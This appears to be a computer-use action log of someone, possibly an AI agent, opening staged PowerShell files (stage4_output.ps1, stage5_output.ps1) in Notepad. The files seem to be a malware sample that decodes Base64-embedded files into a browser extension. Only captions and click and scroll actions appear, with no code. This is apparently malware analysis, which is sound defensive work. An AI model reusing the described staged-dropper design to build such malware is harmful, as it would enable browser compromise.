
Open stage4_output.ps1 in Notepad and review the decryption code near the end of the script.
{"action": "left_click", "coordinate": [439, 513]}
{"action": "right_click", "coordinate": [439, 514]}
{"action": "left_click", "coordinate": [540, 450]}

{"action": "left_click_drag", "start_coordinate": [1304, 116], "coordinate": [1282, 693]}
{"action": "scroll", "coordinate": [656, 362], "scroll_direction": "up", "scroll_amount": 8}

{"action": "scroll", "coordinate": [656, 363], "scroll_direction": "down", "scroll_amount": 8}

Open stage5_output.ps1 from the finalstage folder in Notepad.
{"action": "left_click", "coordinate": [486, 542]}
{"action": "right_click", "coordinate": [487, 543]}

{"action": "left_click", "coordinate": [608, 476]}

Examine stage5_output.ps1 from its hex-conversion and calculateHmac functions through the Base64-encoded files embedded in initExtension.
{"action": "left_click_drag", "start_coordinate": [16, 181], "coordinate": [148, 181]}
{"action": "scroll", "coordinate": [262, 360], "scroll_direction": "down", "scroll_amount": 14}
{"action": "left_click", "coordinate": [262, 360]}

{"action": "scroll", "coordinate": [262, 360], "scroll_direction": "up", "scroll_amount": 10}
{"action": "left_click", "coordinate": [262, 360]}
{"action": "left_click", "coordinate": [155, 360]}
{"action": "left_click", "coordinate": [91, 359]}
{"action": "left_click", "coordinate": [172, 325]}
{"action": "left_click", "coordinate": [329, 394]}

{"action": "left_click", "coordinate": [337, 394]}
{"action": "left_click", "coordinate": [344, 394]}
{"action": "scroll", "coordinate": [656, 366], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [656, 366], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [656, 363], "scroll_direction": "down", "scroll_amount": 15}

Jump past the encoded data in stage5_output.ps1 and read the loop in initExtension that decodes and writes the extension files.
{"action": "left_click_drag", "start_coordinate": [1306, 130], "coordinate": [1305, 607]}
{"action": "scroll", "coordinate": [656, 362], "scroll_direction": "up", "scroll_amount": 8}
